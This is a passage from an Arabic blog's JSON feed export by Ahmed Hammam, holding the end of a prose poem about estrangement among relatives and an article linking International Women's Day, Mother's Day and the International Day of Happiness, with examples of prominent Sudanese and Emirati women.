font-size: 18.0pt;\"\u003Eأما الآن صرنا مجرد حالة \u003Cb\u003Eاِشتِباه\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eلا يعرف بعضنًا بعضًا إلا كما يُعَرف الأضداد \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوبالكاد يعرف كل منا الأقرب بين الأهل والصحاب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوبَنَينَا ألف سور وسور بَيِنَنَا، وصرنا كقصص تفوق في\nخيالها الخيال\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفكلما ذهبت إلى مكان واجهت سيلًا من الأسئلة، وصوتًا رعودًا\nينشر الرعب داخل كل إنسان...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eمن أنت؟\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eومن أي قبيلة؟ \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوما أصلك؟ وما حسبك ونسبك؟\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوأين تقصد؟\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفيكون الجواب ولم كل هذه الأسئلة \u003Cb\u003Eهل صرنا أغراب\u003C\/b\u003E؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eألسنا كلنا \"\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E \u003Cb\u003Eأَشْبَاه\u003C\/b\u003E\" ؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفيكون الرد، هذا ظنك فعش كما يحلو لك وتشاء\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eأما \u003Cb\u003Eواقع الأمر فلا أَشْبَاه \u003C\/b\u003Eلنا ولا نرى سوى \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eأشباااااح\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوإن ظننت أننا \u003Cb\u003Eأَشْبَاه\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفخاب ظنك فأنت لست سوى...\u003Cb\u003Eحالة اِشتِباه\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eصُدمت ... والصدمة أحيانًا من الأقرباء \u003Cb\u003Eبعض دواء\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eورأيت حقيقة غابت خلف من كنا نظنهم \" أَشْبَاه\"\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوما كنت أظن يومًا سيأتي ونصير فيه ... مجرد حالة اِشتِباه\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eحملت جرحًا يدمي القلب ويَعَجَزُ علم الطب عن كشف فحواه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eودمعًا تحجر في مقلتي أصبح قاسيًا كالحجر مما رآه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eويأسًا يبدأ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eبداخلي ولا أرى منتهاه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوتعجبت في ذهول!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eكيف تحولنا من \u003Cb\u003Eأَشْبَاه\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eإلى مجرد \u003Cb\u003Eحالة \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eاِشتِباه\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Co:p\u003E\u003Cb\u003E\u0026nbsp;جميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/3978251074336221805\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/04\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3978251074336221805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3978251074336221805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/04\/blog-post.html","title":"حالة اشتباه"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2UwBU9SlSV7OYKPuA1ldTqaPhTbBOfHghTnzXfHcMoYwtYv4b2jjTVqZVUXoWdhwS5TQiPToWatJ5LATrFOBZPXZIn5xEZPTHvmOjUkfL7H9KO8WTczU2iadcQK0E4fbJOb21TberPD2M\/s72-c\/22.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2116703445421640791"},"published":{"$t":"2018-03-26T09:44:00.000+04:00"},"updated":{"$t":"2018-04-05T09:47:28.937+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"يوم السعادة العالمي وحقوق المرأة رسالة ومغزى"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMbVIMpDXqHrPkNWHVPxfr398Ri3DzkFBKJIV6v2OstZ5MJI7L4P5fZzp3MG253iijGlkGqqXgoqy33_wWIGZTtbiCuOeA_6JPQXdwgB19QKt2kegTwmDr5Dc_u5Dpz_4e1amYhnKjadx\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMbVIMpDXqHrPkNWHVPxfr398Ri3DzkFBKJIV6v2OstZ5MJI7L4P5fZzp3MG253iijGlkGqqXgoqy33_wWIGZTtbiCuOeA_6JPQXdwgB19QKt2kegTwmDr5Dc_u5Dpz_4e1amYhnKjadx\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eشهر مارس فيه الكثير من الفعاليات التي ترتبط بالمرأة ارتباطًا مباشرًا،\u0026nbsp;\u003Cb\u003Eفاليوم العالمي لحقوق المرأة\u003C\/b\u003E\u0026nbsp;يصادف الثامن من مارس\u0026nbsp;من كل عام، كما أن يوم الأم أو \"\u003Cb\u003Eعيد الأم\u003C\/b\u003E\" يقع في 21 مارس من الشهر نفسه، وهاتان المناسبتان ارتبطتا ارتباطًا وثيقًا بحدث آخر لا يقل أهمية عنهما ألا وهو\u0026nbsp;\u003Cb\u003Eيوم السعادة العالمي\u003C\/b\u003E\u0026nbsp;الذي يصادف 20 من مارس من كل عام،\u0026nbsp;\u003Cb\u003Eوكأنما هي أحداث حيكت لتوصل رسالة للعالم أجمع أن نيل المرأة حقوقها واحترامها وتقديرها كأم وأخت وزوجة وأبنة هي بمثابة تاج للسعادة يشمل العالم أجمع\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eومما لا شك فيه أن المرأة هي نصف المجتمع، وصلاح حالها\u0026nbsp;من صلاح حال المجتمع، وهي شريكة الرجل في الحياة، من هنا جاءت المطالبات بحقوق المرأة في مختلف المجالات منها حقها في التعليم، والعمل والمساواة في المعاملة والأجر، وتولي المناصب الحكومية والمشاركة في صنع القرار من خلال خوض الانتخابات والترشح، إضافة إلى حقوقها في الزواج والميراث ..... وغيرها الكثير.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eولقد حظيت\u0026nbsp;\u003Cb\u003Eالمرأة السودانية\u003C\/b\u003E\u0026nbsp;منذ القدم بمكانة خاصة ولعبت أدوارًا عظيمة في تاريخ السودان كما أشار إلى ذلك\u0026nbsp;\u003Cb\u003Eالباحث السوداني صلاح عمر الصادق\u003C\/b\u003E، فنجد الملكة\u0026nbsp;\u003Cb\u003Eأماني ريناس\u003C\/b\u003E\u0026nbsp;\"الكنداكة\" التي حكمت مملكة كوش شمال السودان منذ العام 40 قبل الميلاد، كذلك الملكة \"\u003Cb\u003Eأماني شاختي\u003C\/b\u003E\" الملكة النوبية، والملكة \"\u003Cb\u003Eشنكر خيتو\u003C\/b\u003E\" التي وصلت إلى عرش مروي في 165 قبل الميلاد،\u0026nbsp;\u003Cb\u003Eوفي العصر الحديث نجد\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003Cb\u003Eمهيرة بنت عبود\u003C\/b\u003E\u0026nbsp;التي تعد رمزًا للبطولة والفخر بالمرأة السودانية،\u0026nbsp;\u0026nbsp;و \"\u003Cb\u003Eملكة الدار عبد الله\u003C\/b\u003E\" كأول من كتب الرواية قبل الرجال في السودان، كذلك\u0026nbsp;\u003Cb\u003Eفاطمة أحمد إبراهيم\u0026nbsp;\u003C\/b\u003Eالتي اختيرت رئيسة للاتحاد النسائي الديمقراطي العالمي، وهي أول امرأة عربية إفريقية مسلمة تنتخب لهذا المنصب،\u0026nbsp;\u003Cb\u003Eوسعاد الفاتح البدوي\u003C\/b\u003E\u0026nbsp;التي\u0026nbsp;\u003Cb\u003Eقامت بتأسيس أول كلية تربية جامعية للبنات\u003C\/b\u003E، وصاحبة الامتياز ورئيسة التحرير لمجلة \"المنار\" الأدبية الصادرة عام\u0026nbsp;\u0026nbsp;1956،\u0026nbsp; والطبيبة\u0026nbsp;\u003Cb\u003Eخالدة زاهر، أول طبيبة سودانية\u003C\/b\u003E\u0026nbsp;مارست هذه المهنة منذ العام 1952 كذلك\u0026nbsp;\u003Cb\u003Eفاطمة عبد المحمود\u003C\/b\u003E\u0026nbsp;التي تولت أول\u0026nbsp;\u003Cb\u003Eمنصب رئيس دولة للصحة والرعاية الاجتماعية\u003C\/b\u003E\u0026nbsp;عام\u0026nbsp;\u0026nbsp;1974. وغيرهن كثير لا يتسع المجال لذكرهن ممن تولين مناصب قيادية بارزة كان لها تأثير كبير في حركة النهضة والتنمية في البلاد.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eولقد كفلت القوانين في دولة الإمارات الكثير من حقوق المرأة في مختلف المجالات، مثل التعليم والصحة والعمل وتمكين المرأة الإماراتية اجتماعيًا واقتصاديًا من خلال تأسيس جمعية المرأة الظبيانية، ثم تأسيس الاتحاد النسائي العام منذ سنة 1973م وإصدار الحكومة الإماراتية قرارًا يلزم بعضوية المرأة الإماراتية في مجالس إدارة الهيئات والشركات والمؤسسات الاتحادية، وأطلقت سمو الشيخة فاطمة بنت مبارك رئيسة الاتحاد النسائي الاستراتيجية الوطنية لتمكين وريادة المرأة في دولة الإمارات 2015-2021، فارتقت المرأة الإماراتية لتتولى أعلى المناصب القيادية وانتخبت\u0026nbsp;\u003Cb\u003Eسعادة الدكتورة أمل القبيسي رئيساً للمجلس الوطني الاتحادي\u003C\/b\u003E، مما يجعلها أول امرأة لرئاسة المؤسسة البرلمانية على المستوى الإقليمي، كما تولت المرأة وزارات مختلفة منها\u0026nbsp;\u003Cb\u003Eوزيرة دولة للتسامح\u003C\/b\u003E، ووزيرة\u0026nbsp;\u003Cb\u003Eدولة لشؤون الشباب\u003C\/b\u003E، وغيرها من الوزارات الأخرى، إن ما وصلت إليه المرأة الإماراتية من حقوق وإنجازات مكتسبة على مختلف الأصعدة، كان حريًا بها أن تتوج هذا الحقوق والمكتسبات بإعلان\u0026nbsp;\u003Cb\u003Eأول وزيرة دولة للسعادة\u003C\/b\u003E\u0026nbsp;في دولة الإمارات والعالم.\u0026nbsp;\u003Cb\u003Eوكأنما هي رسالة واضحة للعالم أجمع أن منح المرأة حقوقها وتحقيق احترامها لذاتها وإنسانيتها هي السبيل لنشر السعادة في المجتمعات، بل في العالم أجمع\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eورغم ما حققته المرأة من حقوق مكتسبة على مستوى العالم، إلا أن هناك دولًا ما زالت تمارس العنف والاضطهاد ضد المرأة فتحرمها من أبسط حقوقها في التعليم، وتجعل منها مجرد يد عاملة لا حقوق لها، وتمارس شتى أنواع العنف النفسي والجسدي والتمييز الجنسي ضدها،\u0026nbsp;\u003Cb\u003Eففي ظل هذه الأوضاع فأنى لنا أن نتحدث عن يوم السعادة\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإن إعطاء المرأة حقوقها التي كفلتها لها مبادئ الإنسانية، والقوانين، والحقوق التي كفلها لها الدين من حسن رعاية ودعوة للتعليم، وحفظ كرامتها وإنسانيتها، ومحاربة العنف والتمييز ضدها، لهي كفيلة لإشاعة جو من السعادة في المجتمع الذي يكفلها،\u0026nbsp;\u003Cb\u003Eوحقيق لهذه المجتمعات أن تحتفل باليوم العالمي للسعادة\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eورغم تعدد وتنوع تعريف السعادة ومفاهيمها،\u0026nbsp;\u003Cb\u003Eإلا أنني أحب أن أدلو بدلوي في هذا المجال، وأضيف أن إعطاء المرأة حقوقها وحفظ كيانها واحترامها وكرامتها وإنسانيتها، هي نوع آخر من أنواع السعادة التي تعم جميع أفراد المجتمع\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 21.3333px;\"\u003Eفهل كان من قبيل الصدفة، أن \u003Cb\u003Eالاحتفال باليوم العالمي للسعادة\u003C\/b\u003E في الشهر نفسه الذي يحتفل فيه العالم\u003Cb\u003E بحقوق المرأة\u003C\/b\u003E و \"\u003Cb\u003Eعيد الأم\"\u003C\/b\u003E أم هي ر\u003Cb\u003Eسالة ذات مغزى أن منح المرأة حقوقها وتقديرها واحترام ذاتها وإنسانيتها هي إحدى السبل بل من أهمها لنشر السعادة في العالم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin: 6pt 0cm;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\nجميع حقوق الطبع والنشر والنسخ محفوظة للكاتب\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2116703445421640791\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2116703445421640791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2116703445421640791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_26.html","title":"يوم السعادة العالمي وحقوق المرأة رسالة ومغزى"}],"author":[{"name":{"$t":"الكاتب أحمد همام 